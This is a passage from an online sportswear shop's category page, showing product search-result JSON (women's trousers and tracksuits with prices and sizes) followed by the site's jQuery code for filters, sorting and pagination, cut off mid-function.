CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w12-101d.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w12-101d_1.jpg?v=e2a28782d1","product_labels":[],"render_review_count":1,"render_review_stars":100,"group_ids":["24670","24619","24562"],"price":3249.98,"price_old":4699.99,"price_extra":3249.98,"variation_id":"1648881","sort_range_price":2599.98,"special_price_extra":2599.98},"value":"RANG Donji deo priscilla W - S253W12-101D#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":3249.98,"price_old":4699.99,"deactivated":false,"price_extra":3249.98,"variation_id":"1648881","sort_range_price":2599.98,"special_price_extra":2599.98},"value":"RANG Donji deo priscilla W - S253W12-101D#XL"},{"data":{"size":"M","price":3249.98,"price_old":4699.99,"deactivated":false,"price_extra":3249.98,"variation_id":"1648875","sort_range_price":2599.98,"special_price_extra":2599.98},"value":"RANG Donji deo priscilla W - S253W12-101D#M"},{"data":{"size":"L","price":3249.98,"price_old":4699.99,"deactivated":false,"price_extra":3249.98,"variation_id":"1648878","sort_range_price":2599.98,"special_price_extra":2599.98},"value":"RANG Donji deo priscilla W - S253W12-101D#L"},{"data":{"size":"S","price":3249.98,"price_old":4699.99,"deactivated":false,"price_extra":3249.98,"variation_id":"1648872","sort_range_price":2599.98,"special_price_extra":2599.98},"value":"RANG Donji deo priscilla W - S253W12-101D#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1785455","url":"https:\/\/planetasport.rs\/rang-donji-deo-cayla-w-f253w08-16d.html","size":"S","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w08-16d.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w08-16d_1.jpg?v=a18d13e825","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24670","24562","24619"],"price":4699.99,"price_old":"","price_extra":4699.99,"variation_id":"1785437","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-16D#S","is_slotted":false,"variations":[{"data":{"size":"S","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785437","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-16D#S"},{"data":{"size":"L","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785431","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-16D#L"},{"data":{"size":"XL","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785440","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-16D#XL"},{"data":{"size":"M","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785434","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-16D#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1758702","url":"https:\/\/planetasport.rs\/adidas-trenerka-sssentials-linear-tracksuit-w-jd2692.html","size":"S","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2692.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2692_1.jpg?v=640d0fdf42","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24670","24562","24619"],"price":8899.99,"price_old":"","price_extra":8899.99,"variation_id":"1758684","sort_range_price":4449.99,"special_price_extra":4449.99},"value":"ADIDAS Trenerka sssentials linear tracksuit W - JD2692#S","is_slotted":false,"variations":[{"data":{"size":"S","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1758684","sort_range_price":4449.99,"special_price_extra":4449.99},"value":"ADIDAS Trenerka sssentials linear tracksuit W - JD2692#S"},{"data":{"size":"XS","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1758690","sort_range_price":4449.99,"special_price_extra":4449.99},"value":"ADIDAS Trenerka sssentials linear tracksuit W - JD2692#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1636116","url":"https:\/\/planetasport.rs\/rang-donji-deo-naliyah-w-s253w10-16d.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w10-16d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w10-16d_1.jpg?v=9beb8e8bb3","product_labels":[],"group_ids":["24619","24562","24670"],"price":2499.98,"price_old":4299.99,"price_extra":2499.98,"variation_id":"1636098","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo naliyah W - S253W10-16D#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2499.98,"price_old":4299.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1636098","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo naliyah W - S253W10-16D#S"},{"data":{"size":"M","price":2499.98,"price_old":4299.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1636101","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo naliyah W - S253W10-16D#M"},{"data":{"size":"L","price":2499.98,"price_old":4299.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1636104","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo naliyah W - S253W10-16D#L"},{"data":{"size":"XL","price":2499.98,"price_old":4299.99,"deactivated":false,"price_extra":2499.98,"variation_id":"1636107","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"RANG Donji deo naliyah W - S253W10-16D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1831423","url":"https:\/\/planetasport.rs\/nike-donji-deo-trenerke-nsw-phnx-flc-bttm-w-im7492-390.html","size":"L","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/i\/m\/im7492-390.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/i\/m\/im7492-390_1.jpg?v=946134a85a","description":"","gallery_360":"","product_labels":[],"group_ids":["24619","24562","24670"],"price":7999.99,"price_old":"","price_extra":7999.99,"variation_id":"1831399","sort_range_price":6399.99,"special_price_extra":6399.99},"value":"NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#L","is_slotted":false,"variations":[{"data":{"size":"L","price":7999.99,"price_old":"","deactivated":false,"price_extra":7999.99,"variation_id":"1831399","sort_range_price":6399.99,"special_price_extra":6399.99},"value":"NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#L"},{"data":{"size":"S","price":7999.99,"price_old":"","deactivated":false,"price_extra":7999.99,"variation_id":"1831405","sort_range_price":6399.99,"special_price_extra":6399.99},"value":"NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#S"},{"data":{"size":"M","price":7999.99,"price_old":"","deactivated":false,"price_extra":7999.99,"variation_id":"1831402","sort_range_price":6399.99,"special_price_extra":6399.99},"value":"NIKE Donji deo trenerke nsw phnx flc bttm W - IM7492-390#M"}]}],"sort_options":[{"sort_by":"relevance","display_name":"Most Relevant","sort_order":"descending","hidden":false,"status":"selected"},{"sort_by":"price","display_name":"Cena","sort_order":"ascending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"ascending","status":"","hidden":false},{"sort_by":"price","display_name":"Cena","sort_order":"descending","status":"","hidden":false},{"sort_by":"sort_vm","display_name":"Preporu\u010deno","sort_order":"descending","status":"","hidden":false}],"refined_content":[],"total_num_results":223,"features":[{"feature_name":"a_a_test","display_name":"a_a_test","enabled":true,"variant":null},{"feature_name":"auto_generated_refined_query_rules","display_name":"Affinity Engine","enabled":true,"variant":{"name":"default_rules","display_name":"Default weights"}},{"feature_name":"custom_autosuggest_ui","display_name":"custom_autosuggest_ui","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_browse","display_name":"Disables global refined filter rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"disable_test_only_global_rules_search","display_name":"Disables global refined query rules with include_in_test=1 column","enabled":false,"variant":null},{"feature_name":"filter_items","display_name":"Filter-item boosts","enabled":true,"variant":{"name":"filter_items_w_atcs_and_purchases","display_name":"filter_items_w_atcs_and_purchases"}},{"feature_name":"manual_searchandizing","display_name":"Searchandizing","enabled":true,"variant":null},{"feature_name":"personalization","display_name":"Personalization","enabled":true,"variant":{"name":"default_personalization","display_name":"Default Personalization"}},{"feature_name":"query_items","display_name":"Learn To Rank","enabled":true,"variant":{"name":"query_items_ctr_and_l2r","display_name":"CTR \u0026 LTR"}},{"feature_name":"use_enriched_attributes_as_fuzzy_searchable","display_name":"use_enriched_attributes_as_fuzzy_searchable","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_all","display_name":"[DEPRECATED] Use reranker service to rerank search and browse results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_browse","display_name":"Use reranker service to rerank browse \/ collections results","enabled":false,"variant":null},{"feature_name":"use_reranker_service_for_search","display_name":"Use reranker service to rerank search results","enabled":false,"variant":null}],"related_searches":[],"related_browse_pages":[]},"result_id":"5360ffb6-a554-4b77-bc8e-adaa0c5464ac","request":{"sort_by":"relevance","sort_order":"descending","page":1,"num_results_per_page":36,"fmt_options":{"show_hidden_fields":false,"groups_max_depth":3,"groups_start":"top","show_hidden_facets":false,"show_protected_facets":false},"origin_referrer":"https:\/\/planetasport.rs\/","term":"","section":"Products","features":{"query_items":true,"a_a_test":true,"auto_generated_refined_query_rules":true,"manual_searchandizing":true,"personalization":true,"filter_items":true,"use_reranker_service_for_search":false,"use_reranker_service_for_browse":false,"use_reranker_service_for_all":false,"custom_autosuggest_ui":false,"disable_test_only_global_rules_search":false,"disable_test_only_global_rules_browse":false,"use_enriched_attributes_as_fuzzy_searchable":false},"feature_variants":{"query_items":"query_items_ctr_and_l2r","a_a_test":null,"auto_generated_refined_query_rules":"default_rules","manual_searchandizing":null,"personalization":"default_personalization","filter_items":"filter_items_w_atcs_and_purchases","use_reranker_service_for_search":null,"use_reranker_service_for_browse":null,"use_reranker_service_for_all":null,"custom_autosuggest_ui":null,"disable_test_only_global_rules_search":null,"disable_test_only_global_rules_browse":null,"use_enriched_attributes_as_fuzzy_searchable":null},"searchandized_items":[],"browse_filter_name":"group_id","browse_filter_value":"24670"}}        </script>
        <script nonce="aTd0eG4xNTJrYjU5MzkwZ21iZTR5dzNvb2hjNWd3bHE=">
            require(['jquery', 'NistructConstructorioCatalog'], function ($, browse) {
                $(document).ready(function () {

                    const DEFAULT_SORT_BY = 'relevance';
                    const DEFAULT_SORT_ORDER = 'descending';
                    const $sorterDropdown = $('#sorter');  // Assuming the dropdown has the id 'sorter'
                    const query = "";
                    const resultsContainer = $('#nst-search-results');
                    const paginationList = $('#pagination-list-constructor');
                    let totalPages = 1;
                    let currentSortBy = 'relevance'; // Default sorting field
                    let currentSortOrder = 'descending'; // Default sorting order
                    let currentPage = parseInt(new URLSearchParams(window.location.search).get('p')) || 1;
                    let selectedFilters = {};
                    let selectedSorter = { sort_by: 'relevance', sort_order: 'descending' }
                    let isRequestInProgress = false;
                    let isFiltersUpdated = false;
                    let constructorData = {};
                    let queryOrCategory = "24670";
                    let brandName = '';
                    let firstAjaxCall = true;
                    let originalCategoryDescription = null;
                    const isBrandPage = "";

                    try {
                        const rawData = document.getElementById('constructor-data-json')?.textContent;
                        if (rawData) {
                            constructorData = JSON.parse(rawData);
                        } else {
                            console.error('constructor-data-json does not exist');
                        }
                    } catch (e) {
                        console.error('Error parsing data:', e);
                    }
                    const resultsPerPage = constructorData.request?.num_results_per_page;

                    // Ensure the dropdown exists before continuing
                    if ($sorterDropdown.length === 0) {
                        console.error('Sorter dropdown element not found!');
                        return;  // Exit if the dropdown is not found
                    }

                    function closeMobileMenu() {
                        $('.mobile-overlay, .close-mobile-menu').hide();
                        $('.sidebar .block-content').css('transform', 'translateX(-100%)');
                    }

                    $('.main-mobile-filter').on('click', function () {
                        $('.sidebar .block-content').css('transform', 'translateX(0)');
                        $('.mobile-overlay, .close-mobile-menu').show();
                    });

                    $('.close-mobile-menu, .mobile-overlay').on('click', closeMobileMenu);

                    $(window).on('resize', function () {
                        if ($(window).width() > 769) {
                            $('.mobile-overlay, .close-mobile-menu').hide();
                            $('.sidebar .block-content').css('transform', 'translateX(0)');
                        }else{
                            closeMobileMenu();                        }
                    });

                    function toggleHoverImage(element, hover) {
                        $(element).find('.product-hover-image').toggle(hover);
                        $(element).find('.product-main-image').toggle(!hover);
                    }

                    $(document).on('mouseenter', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, true);
                        }
                    });

                    $(document).on('mouseleave', '.image-wrapper', function() {
                        if ($(this).find('.product-hover-image').length > 0) {
                            toggleHoverImage(this, false);
                        }
                    });


                    function showLoader() {
                        $('.response-preloader-nstrc').show();
                    }
                    function hideLoader() {
                        $('.response-preloader-nstrc').hide();
                    }
                    function reloadConstructorData(currentPage = 1, filters = {}, sorter = {}, clickedCategoryId = '', clickedUrl = '') {
                        const effectiveCategory = (clickedCategoryId || queryOrCategory || '').toString().trim();
                        if (!effectiveCategory) return;
                        showLoader();
                        let latestAmastyFilters = null;
                        $(document).off('updateAmastyHtml').on('updateAmastyHtml', function (e, amastyFilters) {
                            latestAmastyFilters = amastyFilters;
                        });
                        browse.fetchResultsAndFilters(effectiveCategory, filters, currentPage, sorter, brandName)
                            .then(data => {
                                initializeFiltersFromUrl(data);
                                constructorData = data;
                                if (latestAmastyFilters) {
                                    amastyUpdatePage(
                                        latestAmastyFilters.clearUrl,
                                        latestAmastyFilters.filterData
                                    ).always(function () {
                                        fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                        hideLoader();
                                    });
                                } else {
                                    fetchAndRender(currentPage, filters, sorter, {}, clickedCategoryId, clickedUrl);
                                    hideLoader();
                                }
                            })
                            .catch(err => {
                                console.error("Greška pri fetchovanju podataka:", err);
                                hideLoader();
                            });
                    }

                    function amastyUpdatePage(clearUrl, filterData) {
                        return $.ajax({
                            url: clearUrl,
                            data: filterData,
                            dataType: 'json'
                        }).done(function (response) {
                            replaceBlock('title', 'title', response);
                            replaceBlock('.breadcrumbs', 'breadcrumbs', response);
                            replaceBlock('.zsdev-brand-title h1 span:nth-of-type(2)', 'title', response);
                            // if(!isBrandPage) {
                            replaceBlock('.page-title-wrapper', 'h1', response);
                            if(firstAjaxCall){
                                if($('.category-description-bottom')){
                                    originalCategoryDescription = '<div class="category-description">' + $('.category-description-bottom').html() + '</div>';
                                }
                                replaceBlock('.category-description-bottom', 'description', response);
                            }else{
                                replaceBlock('.category-description', 'description', response);
                            }
                            firstAjaxCall = false;
                            handlePromoTopBanner(response.promo_banner_top);
                            // }
                            $(document).trigger('amshopby:ajax_filter_applied');
                        }).fail(function () {
                            console.warn('Amasty ajax update failed');
                        });
                    }

                    function replaceBlock(selector, key, data) {
                        if (key === 'title' && data[key]) {
                            document.title = data[key];
                            $('.zsdev-brand-title h1 span:nth-of-type(2)').text(data[key]);
                            return;
                        }

                        if (data[key]) {
                            const $existing = $(selector);
                            if ($existing.length > 0) {
                                $existing.replaceWith(data[key]);
                                $(selector).trigger('contentUpdated');
                            } else {
                                if (selector === '.category-description') {
                                    const $mainContent = $('#maincontent .columns');
                                    if ($mainContent.length > 0) {
                                        $mainContent.append(data[key]);
                                        $('.category-description').trigger('contentUpdated');
                                    } else {
                                        console.warn('Nije pronađen #maincontent .columns za ubacivanje category-description.');
                                    }
                                }
                            }
                        }else{
                            if(key == 'description'){
                                const $existing = $(selector);
                                if(data[key].length == 0 && originalCategoryDescription){
                                    $existing.replaceWith(originalCategoryDescription);
                                    $(selector).trigger('contentUpdated');
                                }
                            }
                        }
                    }

                    function handlePromoTopBanner(bannerHtml) {
                        const existingWrapper = $('.images-wrapper.category');

                        if (bannerHtml && $.trim(bannerHtml) !== '') {
                            if (existingWrapper.length > 0) {
                                existingWrapper.html(bannerHtml);
                            } else {
                                const topNav = $('.catalog-topnav.amasty-catalog-topnav');
                                if (topNav.length > 0) {
                                    topNav.after(
                                        $('<div class="images-wrapper category"></div>').html(bannerHtml)
                                    );
                                } else {
                                    console.warn("Nije pronađen .catalog-topnav.amasty-catalog-topnav — ne mogu ubaciti promo_top_banner");
                                }
                            }
                        } else {
                            if (existingWrapper.length > 0) {
                                existingWrapper.remove();
                            }
                        }
                    }

                    function initializeFiltersFromUrl(data){
                        let refreshedFilters = data.request?.filters || {};
                        const sort_by = data.request?.sort_by || null;
                        const sort_order = data.request?.sort_order || null;

                        const refreshedSorter = { sort_by, sort_order };
                        if (isBrandPage){
                            refreshedFilters['manufacturer'] = data.request?.browse_filter_value;
                        }else{
                            refreshedFilters['group_id'] = data.request?.browse_filter_value;
                        }

                        return { refreshedFilters, refreshedSorter };
                    }
                    const { refreshedFilters, refreshedSorter } = initializeFiltersFromUrl(constructorData);
                    selectedFilters = refreshedFilters;
                    selectedSorter = refreshedSorter;

                    // Function to update the current sort order and field
                    function updateSortState(sortBy, sortOrder) {
                        $('#sorter').val(JSON.stringify({ sort_by: sortBy, sort_order: sortOrder }));
                        $(".nst-sorter-action.sort-asc").toggle(sortOrder === 'ascending');
                        $(".nst-sorter-action.sort-desc").toggle(sortOrder === 'descending');
                    }

                    const sortByMapping = {
                        price: 'Cena',
                        name: 'Naziv',
                        relevance: 'Relevantnost',
                        position: 'Pozicija'
                    };

                    function populateSortDropdown(sortOptions) {
                        const dropdown = $("#sorter");
                        dropdown.empty();

                        sortOptions.forEach((item) => {
                            const mappedDisplayName = sortByMapping[item.sort_by] || item.display_name;

                            const option = $("<option>")
                                .val(JSON.stringify({ sort_by: item.sort_by, sort_order: item.sort_order }))
                                .text(mappedDisplayName)
                                .addClass(`sorter-${item.sort_by} ${item.sort_order}`);

                            if (item.sort_order === "descending" && item.sort_by !== "relevance") {
                                option.hide();
                            }

                            if (item.status === "selected") {
                                option.attr("selected", true);
                            }

                            dropdown.append(option);
                        });
                    }

                    function updateUrl(page, filters, filtersForUrl, sorter, clickedUrl, effectiveCat) {
                        if (!filters || Object.keys(filters).length === 0) {
                            filters = {};
                        }
                        let urlParams;
                        let pathname = window.location.pathname;

                        if (clickedUrl instanceof URL) {
                            urlParams = clickedUrl.searchParams;
                            pathname = clickedUrl.pathname;
                        } else if (clickedUrl instanceof URLSearchParams) {
                            urlParams = clickedUrl;
                        } else {
                            urlParams = new URLSearchParams(window.location.search);
                        }

                        if (query) urlParams.set('q', query);
                        if (currentPage > 1) {
                            urlParams.set('p', page);
                        } else {
                            urlParams.delete('p');
                        }

                        if (totalPages > 1) {
                            $('.nistruct-toolbar.nistruct-products').show();
                        } else {
                            $('.nistruct-toolbar.nistruct-products').hide();
                        }

                        const filterMap = {
                            color: 'boja',
                        };

                        const allowedFilters = ['q', 'p', 'product_list_order', 'product_list_dir'];
                        const usedFilterKeys = Object.keys(filtersForUrl).map(key =>
                            key === 'sort_range_price' ? 'price' : (filterMap[key] || key)
                        );

                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '') {
                            usedFilterKeys.push('cat');
                        }
                        if (isBrandPage && filtersForUrl.group_id?.[0] === '2') {
                            const index = usedFilterKeys.indexOf('cat');
                            if (index > -1) {
                                usedFilterKeys.splice(index, 1);
                            }
                        }

                        if (isFiltersUpdated) {
                            const keysToDelete = [];
                            urlParams.forEach((value, key) => {
                                if (
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                ) {
                                    keysToDelete.push(key);
                                }
                            });
                            keysToDelete.forEach(key => urlParams.delete(key));
                        }

                        urlParams.forEach((value, key) => {
                            if (
                                !allowedFilters.includes(key) &&
                                !usedFilterKeys.includes(key) &&
                                !(
                                    key.startsWith('utm') ||
                                    key.startsWith('gad') ||
                                    key.startsWith('fb') ||
                                    ['gbraid', 'gclid'].includes(key)
                                )
                            ) {
                                urlParams.delete(key);
                            }
                        });

                        urlParams.delete('sort_range_price');
                        urlParams.delete('price');
                        urlParams.delete('cat');

                        Object.entries(filtersForUrl).forEach(([key, ids]) => {
                            if (key === 'group_id') return;
                            const filterName = key === 'sort_range_price' ? 'price' : (filterMap[key] || key);
                            if (Array.isArray(ids) && ids.length > 0) {
                                urlParams.set(filterName, ids.join('%'));
                            }
                        });
                        if (isBrandPage && filtersForUrl.group_id && filtersForUrl.group_id !== '' && filtersForUrl.group_id !== '2') {
                            urlParams.set('cat', filtersForUrl.group_id);
                        }

                        if (sorter) {
                            if (sorter.sort_by !== DEFAULT_SORT_BY && sorter.sort_by !== undefined) {
                                urlParams.set('product_list_order', sorter.sort_by);
                            } else {
                                urlParams.delete('product_list_order');
                            }
                            const SORT_ORDER_MAP = {
                                ascending: 'asc',
                                descending: 'desc',
                                asc: 'asc',
                                desc: 'desc'
                            };

                            if (sorter.sort_order !== DEFAULT_SORT_ORDER && sorter.sort_order !== undefined) {
                                const sortOrder = SORT_ORDER_MAP[sorter.sort_order.toLowerCase()];
                                if (sortOrder) {
                                    urlParams.set('product_list_dir', sortOrder);
                                }
                            } else {
                                urlParams.delete('product_list_dir');
                            }
                        }

                        // Sort URL parameters alphabetically
                        const sortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                        const sortedParams = new URLSearchParams(sortedEntries);
                        const queryString = sortedParams.toString();
                        if (!isBrandPage) {
                            const catalogCategoryUrl = queryString ? `${pathname}?${queryString}` : pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(catalogCategoryUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: catalogCategoryUrl },
                                    '',
                                    catalogCategoryUrl
                                );
                            }

                        } else {
                            urlParams.delete('manufacturer');
                            const brandSortedEntries = Array.from(urlParams.entries()).sort(([keyA], [keyB]) => keyA.localeCompare(keyB));
                            const sortedBrandParams = new URLSearchParams(brandSortedEntries);
                            const brandQueryString = sortedBrandParams.toString();
                            const brandUrl = brandQueryString ? `${window.location.pathname}?${brandQueryString}` : window.location.pathname;

                            const curr = new URL(window.location.href, window.location.origin);
                            const next = new URL(brandUrl, window.location.origin);

                            if (curr.href !== next.href){
                                window.history.pushState(
                                    { page, selectedFilters, filtersForUrl, sorter, effectiveCat, clickedUrl: brandUrl },
                                    '',
                                    brandUrl
                                );
                            }

                        }
                    }


                    function initializeFiltersWhenReady() {
                        if ($('.filter-checkbox').length > 0) {
                            $('.filter-checkbox').each(function() {
                                const filterName = $(this).data('filter-name');
                                const value = $(this).val();
                                if (selectedFilters[filterName] && selectedFilters[filterName].includes(value)) {
                                    $(this).prop('checked', true);
                                }
                            });

                            const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                            filterDisplayContainer.empty();
                            Object.keys(selectedFilters).forEach((filterName) => {
                                if (filterName === 'group_id') return;
                                if (isBrandPage && filterName === 'manufacturer') return;
                                if (filterName === 'sort_range_price') {
                                    const value = selectedFilters[filterName][0];
                                    if (value) {
                                        const [minPrice, maxPrice] = value.split('-');
                                        const minPriceDecimal = Number(minPrice).toFixed(2);
                                        const maxPriceDecimal = Number(maxPrice).toFixed(2);
                                        const formattedMin = `${minPriceDecimal.trim()} RSD`;
                                        const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                                        const filterDisplayName = "Cena";

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${formattedMin} - ${formattedMax}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    }
                                    return;
                                }

                                if (Array.isArray(selectedFilters[filterName])) {
                                    selectedFilters[filterName].forEach((value) => {
                                        const filterCheckbox = $(`.filter-checkbox[data-filter-name="${filterName}"][value="${value}"]`);
                                        const filterDisplayName = filterCheckbox.data('filter-display-name') || filterName;

                                        const filterItem = `
                                            <li class="item amshopby-item">
                                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                                <div class="amshopby-filter-value">${value}</div>
                                            </li>
                                        `;
                                        filterDisplayContainer.append(filterItem);
                                    });
                                }
                            });

                            $(".amshopby-filter-current").toggle(
                                Object.keys(selectedFilters).some(key => selectedFilters[key].length > 0)
                            );

                            $(".amshopby-items .amshopby-item").each(function () {
                                const filterName = $(this).find(".amshopby-remove").data("filter-name");
                                const filterValue = $(this).find(".amshopby-remove").data("filter-value");

                                if (!selectedFilters[filterName]) {
                                    selectedFilters[filterName] = [];
                                }
                                if (!selectedFilters[filterName].includes(filterValue)) {
                                    selectedFilters[filterName].push(filterValue);
                                }
                            });

                        } else {
                            if (selectedFilters['group_id'] === undefined) {
                                selectedFilters['group_id'] = queryOrCategory;
                            }
                            updateSortState(selectedSorter.sort_by, selectedSorter.sort_order);
                            setTimeout(initializeFiltersWhenReady, 100);
                        }
                        let sizesFromUrl = getUrlParameter('size');

                        if (sizesFromUrl) {
                            let sizeIds = sizesFromUrl.split('%').map(id => decodeURIComponent(id));

                            sizeIds.forEach(id => {
                                $(`li[data-option-id="${id}"]`).addClass('cnstrc-active');
                            });
                        }
                    }

                    function getUrlParameter(name) {
                        let regex = new RegExp('[?&]' + name + '=([^&#]*)');
                        let results = regex.exec(window.location.href);
                        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
                    }

                    function updateCategoryVisibility(groupId) {
                        const selectedCategory = $('.category-item[data-category-id="' + groupId + '"]');
                        if (selectedCategory.length === 0) {
                            return;
                        }
                        const selectedLevel = selectedCategory.data('level');

                        $('.sidebar .category-item').removeClass('active-category');

                        for (let i = selectedLevel; i >= 1; i--) {
                            $('.sidebar .category-item[data-level="' + i + '"]').each(function () {
                                selectedCategory.addClass('active-category');
                                $(this).show();
                            });
                        }
                    }

                    $(document).on('click', function (event) {
                        if (event.target.classList.contains('page') || $(event.target).parent().hasClass('page')) {
                            event.preventDefault();

                            const newPage = event.target.dataset.page || $(event.target).parent().attr('data-page');

                            if (newPage && newPage !== currentPage) {
                                currentPage = newPage;

                                const urlParams = new URLSearchParams(window.location.search);
                                let sortOrder = urlParams.get("product_list_dir");

                                if (sortOrder) {
                                    sortOrder = sortOrder === "asc" ? "ascending" : "descending";
                                }

                                if (!sortOrder) {
                                    const stored = localStorage.getItem("sort-order");
                                    if (stored) {
                                        sortOrder = stored;
                                    }
                                }

                                if (!sortOrder) {
                                    sortOrder = selectedSorter?.sort_order || sorter.sort_order;
                                }

                                selectedSorter.sort_order = sortOrder;

                                $('#sorter option').each(function () {
                                    const val = JSON.parse($(this).val());
                                    if (val.sort_order === sortOrder) {
                                        $(this).prop('selected', true);
                                    }
                                });

                                $('.sort-asc').toggle(sortOrder === 'ascending');
                                $('.sort-desc').toggle(sortOrder === 'descending');

                                if(window.getClickedCategoryId){
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter, window.getClickedCategoryId);
                                    handleObserver(window.getClickedCategoryId);
                                }else{
                                    reloadConstructorData(currentPage, selectedFilters, selectedSorter);
                                }
                                window.scrollTo({ top: 0, behavior: 'smooth' });
                            }
                        }
                    });

                    $(document).on('click', function (event) {
                        if($(event.target).parent().hasClass('next') || $(event.target).parent().parent().hasClass('next')){
                            window.focusElementNext = true;
                        }else if($(event.target).parent().hasClass('previous') || $(event.target).parent().parent().hasClass('previous')){
                            window.focusElementPrevious = true;
                        }else{
                            window.focusElementNext = false;
                            window.focusElementPrevious = false;
                            $('#pagination-list-constructor li.item.next a').removeClass('focus-btn-next');
                            $('#pagination-list-constructor li.item.previous a').removeClass('focus-btn-prev');
                        }
                    });

                    function updateCatalogCategoryVisibility(selectedFilters, categoryId) {
                        $('.sidebar .category-item').each(function() {
                            const categoryItem = $(this);
                            const currentCatId = categoryItem.data('category-id');

                            categoryItem.removeClass('active-category');
                            if (String(currentCatId) === String(categoryId)) {
                                categoryItem.addClass('active-category');

                                categoryItem
                                    .parents('.sidebar .category-item')
                                    .children('.am-collapse-icon')
                                    .addClass('-active');
                            }
                        });
                    }
                    function handleObserver(catId){
                        const observer = new MutationObserver(() => {
                            if ($('.category-item').length > 0) {
                                updateCatalogCategoryVisibility(selectedFilters, catId);
                                observer.disconnect();
                            }
                        });
                        observer.observe(document.body, { childList: true, subtree: true });
                    }

                    // Event listeners for the sort buttons
                    $('.nst-sorter-action.sort-asc').on('click', function (e) {
                        e.preventDefault();
                        // Get the currently selected sorting field from the dropdown
                        const selectedSorter = JSON.parse($sorterDropdown.val());
                        currentSortBy = selectedSorter ? selectedSorter.sort_by : 'relevance'; // Update global variable
                        currentSortOrder = 'descending'; // Update global variable
                        localStorage.setItem('sort-order', currentSortOrder);
